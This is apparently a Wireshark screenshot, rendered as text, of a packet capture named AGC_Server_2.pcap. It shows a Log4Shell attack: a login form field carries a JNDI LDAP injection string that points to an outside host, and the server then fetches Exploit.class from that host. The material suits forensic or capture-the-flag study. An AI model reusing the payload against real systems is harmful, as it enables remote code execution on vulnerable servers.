 AGC_Server_2.pcap
文件(F) 编辑(E) 视图(V) 跳转(G) 捕获(C) 分析(A) 统计(S) 电话(Y) 无线(W) 工具(T) 帮助(H)
http
No. Time Source Destination Protocol Length Info
33 54.465471 61.238.217.108 10.0.66.184 HTTP 398 GET / HTTP/1.1
36 54.468180 10.0.66.184 61.238.217.108 HTTP 2759 HTTP/1.1 200 OK (text/html)
94 107.530196 61.238.217.108 10.0.66.184 HTTP 680 POST /login HTTP/1.1 (application/x-www-form-urlencoded)
111 107.643008 10.0.66.184 61.238.217.108 HTTP 281 GET /Exploit.class HTTP/1.1
115 107.667305 61.238.217.108 10.0.66.184 HTTP 1429 HTTP/1.0 200 OK (application/java-vm)
Frame 94: 680 bytes on wire (5440 bits), 680 bytes captured (5440 bits)
Ethernet II, Src: ASUSTekC_ad:94:e0 (a8:5e:45:ad:94:e0), Dst: VMware_e7:0a:71 (00:0c:29:e7:0a:71)
Internet Protocol Version 4, Src: 61.238.217.108, Dst: 10.0.66.184
Transmission Control Protocol, Src Port: 48054, Dst Port: 8080, Seq: 1, Ack: 1, Len: 614
Hypertext Transfer Protocol
POST /login HTTP/1.1\r\n
Host: 155.137.195.111:8080\r\n
User-Agent: Mozilla/5.0 (X11; Linux aarch64; rv:91.0) Gecko/20100101 Firefox/91.0\r\n
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8\r\n
Accept-Language: en-US,en;q=0.5\r\n
Accept-Encoding: gzip, deflate\r\n
Content-Type: application/x-www-form-urlencoded\r\n
Content-Length: 78\r\n
Origin: http://155.137.195.111:8080\r\n
Connection: keep-alive\r\n
Referer: http://155.137.195.111:8080/\r\n
Cookie: JSESSIONID=D22478C1C35897FF732173D933435904\r\n
Upgrade-Insecure-Requests: 1\r\n
\r\n
[Full request URI: http://155.137.195.111:8080/login]
[HTTP request 1/1]
File Data: 78 bytes
HTML Form URL Encoded: application/x-www-form-urlencoded
Form item: "uname" = "${jndi:ldap://61.238.217.108:1389/a}"
Key: uname
Value: ${jndi:ldap://61.238.217.108:1389/a}
Form item: "password" = "password"
Key: password
Value: password
0000 00 0c 29 e7 0a 71 a8 5e 45 ad 94 e0 08 00 45 00 ··)··q·^ E·····E·
0010 02 9a d4 35 40 00 3d 06 03 16 3d ee d9 6c 0a 00 ···5@·=· ··=··l··
0020 42 b8 bb b6 1f 90 77 84 10 cf 46 ae 0c 0c 80 18 B·····w· ··F·····
0030 01 f6 7c 62 00 00 01 01 08 0a c9 56 16 34 06 e6 ··|b···· ···V·4··
0040 0f 0a 50 4f 53 54 20 2f 6c 6f 67 69 6e 20 48 54 ··POST / login HT
0050 54 50 2f 31 2e 31 0d 0a 48 6f 73 74 3a 20 31 35 TP/1.1·· Host: 15
0060 35 2e 31 33 37 2e 31 39 35 2e 31 31 31 3a 38 30 5.137.19 5.111:80
0070 38 30 0d 0a 55 73 65 72 2d 41 67 65 6e 74 3a 20 80··User -Agent:
0080 4d 6f 7a 69 6c 6c 61 2f 35 2e 30 20 28 58 31 31 Mozilla/ 5.0 (X11
0090 3b 20 4c 69 6e 75 78 20 61 61 72 63 68 36 34 3b ; Linux aarch64;
00a0 20 72 76 3a 39 31 2e 30 29 20 47 65 63 6b 6f 2f rv:91.0 ) Gecko/
00b0 32 30 31 30 30 31 30 31 20 46 69 72 65 66 6f 78 20100101 Firefox
00c0 2f 39 31 2e 30 0d 0a 41 63 63 65 70 74 3a 20 74 /91.0··A ccept: t
00d0 65 78 74 2f 68 74 6d 6c 2c 61 70 70 6c 69 63 61 ext/html ,applica
00e0 74 69 6f 6e 2f 78 68 74 6d 6c 2b 78 6d 6c 2c 61 tion/xht ml+xml,a
00f0 70 70 6c 69 63 61 74 69 6f 6e 2f 78 6d 6c 3b 71 pplicati on/xml;q
0100 3d 30 2e 39 2c 69 6d 61 67 65 2f 77 65 62 70 2c =0.9,ima ge/webp,
0110 2a 2f 2a 3b 71 3d 30 2e 38 0d 0a 41 63 63 65 70 */*;q=0. 8··Accep
0120 74 2d 4c 61 6e 67 75 61 67 65 3a 20 65 6e 2d 55 t-Langua ge: en-U
0130 53 2c 65 6e 3b 71 3d 30 2e 35 0d 0a 41 63 63 65 S,en;q=0 .5··Acce
0140 70 74 2d 45 6e 63 6f 64 69 6e 67 3a 20 67 7a 69 pt-Encod ing: gzi
0150 70 2c 20 64 65 66 6c 61 74 65 0d 0a 43 6f 6e 74 p, defla te··Cont
0160 65 6e 74 2d 54 79 70 65 3a 20 61 70 70 6c 69 63 ent-Type : applic
0170 61 74 69 6f 6e 2f 78 2d 77 77 77 2d 66 6f 72 6d ation/x- www-form
0180 2d 75 72 6c 65 6e 63 6f 64 65 64 0d 0a 43 6f 6e -urlenco ded··Con
0190 74 65 6e 74 2d 4c 65 6e 67 74 68 3a 20 37 38 0d tent-Len gth: 78·
01a0 0a 4f 72 69 67 69 6e 3a 20 68 74 74 70 3a 2f 2f ·Origin: http://
01b0 31 35 35 2e 31 33 37 2e 31 39 35 2e 31 31 31 3a 155.137. 195.111:
01c0 38 30 38 30 0d 0a 43 6f 6e 6e 65 63 74 69 6f 6e 8080··Co nnection
01d0 3a 20 6b 65 65 70 2d 61 6c 69 76 65 0d 0a 52 65 : keep-a live··Re
01e0 66 65 72 65 72 3a 20 68 74 74 70 3a 2f 2f 31 35 ferer: h ttp://15
01f0 35 2e 31 33 37 2e 31 39 35 2e 31 31 31 3a 38 30 5.137.19 5.111:80
0200 38 30 2f 0d 0a 43 6f 6f 6b 69 65 3a 20 4a 53 45 80/··Coo kie: JSE
0210 53 53 49 4f 4e 49 44 3d 44 32 32 34 37 38 43 31 SSIONID= D22478C1
0220 43 33 35 38 39 37 46 46 37 33 32 31 37 33 44 39 C35897FF 732173D9
0230 33 33 34 33 35 39 30 34 0d 0a 55 70 67 72 61 64 33435904 ··Upgrad
0240 65 2d 49 6e 73 65 63 75 72 65 2d 52 65 71 75 65 e-Insecu re-Reque
0250 73 74 73 3a 20 31 0d 0a 0d 0a 75 6e 61 6d 65 3d sts: 1·· ··uname=
0260 25 32 34 25 37 42 6a 6e 64 69 25 33 41 6c 64 61 %24%7Bjn di%3Alda
0270 70 25 33 41 25 32 46 25 32 46 36 31 2e 32 33 38 p%3A%2F% 2F61.238
0280 2e 32 31 37 2e 31 30 38 25 33 41 31 33 38 39 25 .217.108 %3A1389%
0290 32 46 61 25 37 44 26 70 61 73 73 77 6f 72 64 3d 2Fa%7D&p assword=
02a0 70 61 73 73 77 6f 72 64 password
Text item (text), 61 byte(s)
分组: 864 · 已显示: 5 (0.6%)
配置: Default